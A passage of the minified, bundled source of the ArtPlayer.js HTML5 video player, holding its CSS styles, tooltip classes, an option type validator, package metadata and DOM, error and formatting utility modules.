.art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-dragging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],g7VGh:[function(a,h,i,v){h.exports=(function(){function r(l){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(c){return typeof c}:function(c){return c&&typeof Symbol=="function"&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c})(l)}var t=Object.prototype.toString,p=function(l){if(l===void 0)return"undefined";if(l===null)return"null";var c=r(l);if(c==="boolean")return"boolean";if(c==="string")return"string";if(c==="number")return"number";if(c==="symbol")return"symbol";if(c==="function")return e(l)==="GeneratorFunction"?"generatorfunction":"function";if(Array.isArray?Array.isArray(l):l instanceof Array)return"array";if(l.constructor&&typeof l.constructor.isBuffer=="function"&&l.constructor.isBuffer(l))return"buffer";if((function(d){try{if(typeof d.length=="number"&&typeof d.callee=="function")return!0}catch(u){if(u.message.indexOf("callee")!==-1)return!0}return!1})(l))return"arguments";if(l instanceof Date||typeof l.toDateString=="function"&&typeof l.getDate=="function"&&typeof l.setDate=="function")return"date";if(l instanceof Error||typeof l.message=="string"&&l.constructor&&typeof l.constructor.stackTraceLimit=="number")return"error";if(l instanceof RegExp||typeof l.flags=="string"&&typeof l.ignoreCase=="boolean"&&typeof l.multiline=="boolean"&&typeof l.global=="boolean")return"regexp";switch(e(l)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if(typeof l.throw=="function"&&typeof l.return=="function"&&typeof l.next=="function")return"generator";switch(c=t.call(l)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return c.slice(8,-1).toLowerCase().replace(/\s/g,"")};function e(l){return l.constructor?l.constructor.name:null}function o(l,c){var d=2<arguments.length&&arguments[2]!==void 0?arguments[2]:["option"];return n(l,c,d),s(l,c,d),(function(u,m,y){var x=p(m),f=p(u);if(x==="object"){if(f!=="object")throw Error("[Type Error]: '".concat(y.join("."),"' require 'object' type, but got '").concat(f,"'"));Object.keys(m).forEach(function(g){var w=u[g],j=m[g],E=y.slice();E.push(g),n(w,j,E),s(w,j,E),o(w,j,E)})}if(x==="array"){if(f!=="array")throw Error("[Type Error]: '".concat(y.join("."),"' require 'array' type, but got '").concat(f,"'"));u.forEach(function(g,w){var j=u[w],E=m[w]||m[0],S=y.slice();S.push(w),n(j,E,S),s(j,E,S),o(j,E,S)})}})(l,c,d),l}function n(l,c,d){if(p(c)==="string"){var u=p(l);if(c[0]==="?"&&(c=c.slice(1)+"|undefined"),!(-1<c.indexOf("|")?c.split("|").map(function(m){return m.toLowerCase().trim()}).filter(Boolean).some(function(m){return u===m}):c.toLowerCase().trim()===u))throw Error("[Type Error]: '".concat(d.join("."),"' require '").concat(c,"' type, but got '").concat(u,"'"))}}function s(l,c,d){if(p(c)==="function"){var u=c(l,p(l),d);if(u!==!0){var m=p(u);throw m==="string"?Error(u):m==="error"?u:Error("[Validator Error]: The scheme for '".concat(d.join("."),"' validator require return true, but got '").concat(u,"'"))}}}return o.kindOf=p,o})()},{}],lh3R5:[function(a,h,i,v){h.exports=JSON.parse('{"name":"artplayer","version":"5.3.0","description":"ArtPlayer.js is a modern and full featured HTML5 video player","author":"Harvey Zack <laozhaochaguan@gmail.com>","license":"MIT","homepage":"https://artplayer.org","repository":{"type":"git","url":"git+https://github.com/zhw2590582/ArtPlayer.git"},"bugs":{"url":"https://github.com/zhw2590582/ArtPlayer/issues"},"keywords":["html5","video","player"],"exports":{".":{"types":"./types/artplayer.d.ts","import":"./dist/artplayer.mjs","require":"./dist/artplayer.js"},"./legacy":{"types":"./types/artplayer.d.ts","import":"./dist/artplayer.legacy.js","require":"./dist/artplayer.legacy.js"},"./i18n/*":{"types":"./types/i18n.d.ts","import":"./dist/i18n/*.mjs","require":"./dist/i18n/*.js"}},"main":"./dist/artplayer.js","module":"./dist/artplayer.mjs","types":"./types/artplayer.d.ts","typesVersions":{"*":{"i18n/*":["types/i18n.d.ts"],"legacy":["types/artplayer.d.ts"]}},"legacy":"./dist/artplayer.legacy.js","browserslist":"last 1 Chrome version","dependencies":{"option-validator":"^2.0.6"}}')},{}],eJfh8:[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default={properties:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],loqXi:[function(a,h,i,v){i.interopDefault=function(r){return r&&r.__esModule?r:{default:r}},i.defineInteropFlag=function(r){Object.defineProperty(r,"__esModule",{value:!0})},i.exportAll=function(r,t){return Object.keys(r).forEach(function(p){p==="default"||p==="__esModule"||Object.prototype.hasOwnProperty.call(t,p)||Object.defineProperty(t,p,{enumerable:!0,get:function(){return r[p]}})}),t},i.export=function(r,t,p){Object.defineProperty(r,t,{enumerable:!0,get:p})}},{}],"9zso8":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("../utils"),p=a("../utils/component"),e=r.interopDefault(p),o=a("./aspectRatio"),n=r.interopDefault(o),s=a("./close"),l=r.interopDefault(s),c=a("./flip"),d=r.interopDefault(c),u=a("./info"),m=r.interopDefault(u),y=a("./playbackRate"),x=r.interopDefault(y),f=a("./version"),g=r.interopDefault(f);class w extends e.default{constructor(E){super(E),this.name="contextmenu",this.$parent=E.template.$contextmenu,t.isMobile||this.init()}init(){let{option:E,proxy:S,template:{$player:$,$contextmenu:C}}=this.art;E.playbackRate&&this.add((0,x.default)({name:"playbackRate",index:10})),E.aspectRatio&&this.add((0,n.default)({name:"aspectRatio",index:20})),E.flip&&this.add((0,d.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,g.default)({name:"version",index:50})),this.add((0,l.default)({name:"close",index:60}));for(let M=0;M<E.contextmenu.length;M++)this.add(E.contextmenu[M]);S($,"contextmenu",M=>{if(!this.art.constructor.CONTEXTMENU)return;M.preventDefault(),this.show=!0;let R=M.clientX,D=M.clientY,{height:k,width:b,left:I,top:T}=(0,t.getRect)($),{height:F,width:A}=(0,t.getRect)(C),L=R-I,z=D-T;R+A>I+b&&(L=b-A),D+F>T+k&&(z=k-F),(0,t.setStyles)(C,{top:`${z}px`,left:`${L}px`})}),S($,"click",M=>{(0,t.includeFromEvent)(M,C)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}i.default=w},{"../utils":"aBlEo","../utils/component":"idCEj","./aspectRatio":"6XHP2","./close":"eF6AX","./flip":"7Wg1P","./info":"fjRnU","./playbackRate":"hm1DY","./version":"aJBeL","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],aBlEo:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./compatibility");r.exportAll(t,i);var p=a("./dom");r.exportAll(p,i);var e=a("./error");r.exportAll(e,i);var o=a("./file");r.exportAll(o,i);var n=a("./format");r.exportAll(n,i);var s=a("./property");r.exportAll(s,i);var l=a("./subtitle");r.exportAll(l,i);var c=a("./time");r.exportAll(c,i)},{"./compatibility":"jg0yq","./dom":"eANXw","./error":"4FwTI","./file":"i2JbS","./format":"dy9GH","./property":"jY49c","./subtitle":"ke7ox","./time":"f7gsx","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jg0yq:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"userAgent",()=>t),r.export(i,"isSafari",()=>p),r.export(i,"isIOS",()=>e),r.export(i,"isIOS13",()=>o),r.export(i,"isMobile",()=>n),r.export(i,"isBrowser",()=>s);let t=globalThis?.CUSTOM_USER_AGENT??(typeof navigator<"u"?navigator.userAgent:""),p=/^(?:(?!chrome|android).)*safari/i.test(t),e=/iPad|iPhone|iPod/i.test(t)&&!window.MSStream,o=e||t.includes("Macintosh")&&navigator.maxTouchPoints>=1,n=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||o,s=typeof window<"u"&&typeof document<"u"},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],eANXw:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"query",()=>p),r.export(i,"queryAll",()=>e),r.export(i,"addClass",()=>o),r.export(i,"removeClass",()=>n),r.export(i,"hasClass",()=>s),r.export(i,"append",()=>l),r.export(i,"remove",()=>c),r.export(i,"setStyle",()=>d),r.export(i,"setStyles",()=>u),r.export(i,"getStyle",()=>m),r.export(i,"siblings",()=>y),r.export(i,"inverseClass",()=>x),r.export(i,"tooltip",()=>f),r.export(i,"isInViewport",()=>g),r.export(i,"includeFromEvent",()=>w),r.export(i,"replaceElement",()=>j),r.export(i,"createElement",()=>E),r.export(i,"getIcon",()=>S),r.export(i,"setStyleText",()=>$),r.export(i,"supportsFlex",()=>C),r.export(i,"getRect",()=>M),r.export(i,"loadImg",()=>R),r.export(i,"getComposedPath",()=>D);var t=a("./compatibility");function p(k,b=document){return b.querySelector(k)}function e(k,b=document){return Array.from(b.querySelectorAll(k))}function o(k,b){return k.classList.add(b)}function n(k,b){return k.classList.remove(b)}function s(k,b){return k.classList.contains(b)}function l(k,b){return b instanceof Element?k.appendChild(b):k.insertAdjacentHTML("beforeend",String(b)),k.lastElementChild||k.lastChild}function c(k){return k.parentNode.removeChild(k)}function d(k,b,I){return k.style[b]=I,k}function u(k,b){for(let I in b)d(k,I,b[I]);return k}function m(k,b,I=!0){let T=window.getComputedStyle(k,null).getPropertyValue(b);return I?Number.parseFloat(T):T}function y(k){return Array.from(k.parentElement.children).filter(b=>b!==k)}function x(k,b){y(k).forEach(I=>n(I,b)),o(k,b)}function f(k,b,I="top"){t.isMobile||(k.setAttribute("aria-label",b),o(k,"hint--rounded"),o(k,`hint--${I}`))}function g(k,b=0){let I=k.getBoundingClientRect(),T=window.innerHeight||document.documentElement.clientHeight,F=window.innerWidth||document.documentElement.clientWidth,A=I.top-b<=T&&I.top+I.height+b>=0,L=I.left-b<=F+b&&I.left+I.width+b>=0;return A&&L}function w(k,b){return D(k).includes(b)}function j(k,b){return b.parentNode.replaceChild(k,b),k}function E(k){return document.createElement(k)}function S(k="",b=""){let I=E("i");return o(I,"art-icon"),o(I,`art-icon-${k}`),l(I,b),I}function $(k,b){let I=document.getElementById(k);I||((I=document.createElement("style")).id=k,document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(I)}):(document.head||document.documentElement).appendChild(I)),I.textContent=b}function C(){let k=document.createElement("div");return k.style.display="flex",k.style.display==="flex"}function M(k){return k.getBoundingClientRect()}function R(k,b){return new Promise((I,T)=>{let F=new Image;F.onload=function(){if(b&&b!==1){let A=document.createElement("canvas"),L=A.getContext("2d");A.width=F.width*b,A.height=F.height*b,L.drawImage(F,0,0,A.width,A.height),A.toBlob(z=>{let _=URL.createObjectURL(z),P=new Image;P.onload=function(){I(P)},P.onerror=function(){URL.revokeObjectURL(_),T(Error(`Image load failed: ${k}`))},P.src=_})}else I(F)},F.onerror=function(){T(Error(`Image load failed: ${k}`))},F.src=k})}function D(k){if(k.composedPath)return k.composedPath();let b=[],I=k.target;for(;I;)b.push(I),I=I.parentNode;return b.includes(window)||window===void 0||b.push(window),b}},{"./compatibility":"jg0yq","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"4FwTI":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"ArtPlayerError",()=>t),r.export(i,"errorHandle",()=>p);class t extends Error{constructor(o,n){super(o),typeof Error.captureStackTrace=="function"&&Error.captureStackTrace(this,n||this.constructor),this.name="ArtPlayerError"}}function p(e,o){if(!e)throw new t(o);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],i2JbS:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p,e){let o=document.createElement("a");o.style.display="none",o.href=p,o.download=e,document.body.appendChild(o),o.click(),document.body.removeChild(o)}r.defineInteropFlag(i),r.export(i,"getExt",()=>function p(e){return e.includes("?")?p(e.split("?")[0]):e.includes("#")?p(e.split("#")[0]):e.trim().toLowerCase().split(".").pop()}),r.export(i,"download",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],dy9GH:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(s,l,c){return Math.max(Math.min(s,Math.max(l,c)),Math.min(l,c))}function p(s){return s.charAt(0).toUpperCase()+s.slice(1)}function e(s){if(!s)return"00:00";let l=Math.floor(s/3600),c=Math.floor((s-3600*l)/60),d=Math.floor(s-3600*l-60*c);return(l>0?[l,c,d]:[c,d]).map(u=>u<10?`0${u}`:String(u)).join(":")}function o(s){return s.replace(/[&<>'"]/g,l=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[l]||l)}function n(s){let l={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},c=RegExp(`(${Object.keys(l).join("|")})`,"g");return s.replace(c,d=>l[d]||d)}r.defineInteropFlag(i),r.export(i,"clamp",()=>t),r.export(i,"capitalize",()=>p),r.export(i,"secondToTime",()=>e),r.export(i,"escape",()=>o),r.export(i,"unescape",()=>n)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jY49c:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"def",()=>t),r.export(i,"has",()=>e),r.export(i,"get",()=>o),r.export(i,"mergeDeep",()=>function n(...s){let l=c=>c&&typeof c=="object"&&!Array.isArray(c);return 